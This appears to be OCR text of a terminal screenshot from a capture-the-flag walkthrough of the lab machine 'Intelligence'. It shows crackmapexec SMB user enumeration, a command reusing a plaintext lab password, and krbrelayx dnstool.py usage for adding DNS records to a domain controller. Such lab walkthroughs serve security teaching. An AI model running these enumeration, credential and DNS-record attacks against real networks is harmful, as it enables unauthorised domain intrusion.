 Applications Places System Fri Nov 26, 08:01
root@gibson
File Edit View Search Terminal Help
SMB 10.10.10.248 445 DC intelligence.htb\James.Curbow badpw
dcount: 0 baddpwdtime: 1600-12-31 23:58:45
SMB 10.10.10.248 445 DC intelligence.htb\Jeremy.Mora badpw
dcount: 0 baddpwdtime: 1600-12-31 23:58:45
SMB 10.10.10.248 445 DC intelligence.htb\Jason.Patterson badpw
dcount: 1 baddpwdtime: 2021-11-26 22:14:55.421343
SMB 10.10.10.248 445 DC intelligence.htb\Laura.Lee badpw
dcount: 0 baddpwdtime: 1600-12-31 23:58:45
SMB 10.10.10.248 445 DC intelligence.htb\Ted.Graves badpw
dcount: 0 baddpwdtime: 1600-12-31 23:58:45
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/BloodHound.py]
(reverse-i-search)`New': crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -
-users
Record data (IP address)
--allow-multiple Allow multiple A records for the same name
--ttl TTL TTL for record (default: 180)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/krbrelayx]
└── [★]$ python3.8 dnstool.py
usage: dnstool.py [-h] [-u USERNAME] [-p PASSWORD] [--forest] [--legacy] [--zone ZONE] [--print-zones]
[-r TARGETRECORD] [-a {add,modify,query,remove,resurrect,ldapdelete}] [-t {A}]
[-d RECORDDATA] [--allow-multiple] [--ttl TTL]
HOSTNAME
dnstool.py: error: the following arguments are required: HOSTNAME
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/krbrelayx]
└── [★]$ python3.8 dnstool.py -u 'intelligence\tiffany.molina' -p
[0] 0:openvpn 1:bash* 2:BloodHound- "parrot" 08:01 26-Nov-21